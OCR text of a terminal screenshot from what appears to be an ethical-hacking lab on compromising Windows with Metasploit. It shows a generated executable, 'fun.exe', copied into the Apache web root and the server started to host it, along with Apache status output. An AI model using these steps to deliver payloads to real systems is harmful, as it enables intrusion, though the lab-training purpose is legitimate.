 Applications Places System Sat Apr 19, 14:52
sudo apachectl status - Parrot Terminal
File Edit View Search Terminal Help
Final size of exe file: 73802 bytes
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $sudo cp fun.exe /var/www/html/
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $sudo systemctl start apache2
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $sudo apachectl status
user's Home
Apache Server Status for localhost (via ::1)
Server Version: Apache/2.4.57 (Debian)
Server MPM: prefork
Server Built: 2023-04-13T03:26:51
----------------------------------------------------------------------
Current Time: Saturday, 19-Apr-2025 14:52:23 CEST
Restart Time: Saturday, 19-Apr-2025 14:51:29 CEST
Parent Server Config. Generation: 1
Parent Server MPM Generation: 0
password.txt
Server uptime: 53 seconds
Server load: 0.30 0.19 0.10
Total accesses: 0 - Total Traffic: 0 kB - Total Duration: 0
CPU Usage: u0 s.02 cu0 cs0 - .0377% CPU load
0 requests/sec - 0 B/second
1 requests currently being processed, 4 idle workers
W____...........................................................
................................................................
......................
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing,
"I" Idle cleanup of worker, "." Open slot with no current process
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $
Menu sudo apachectl status ...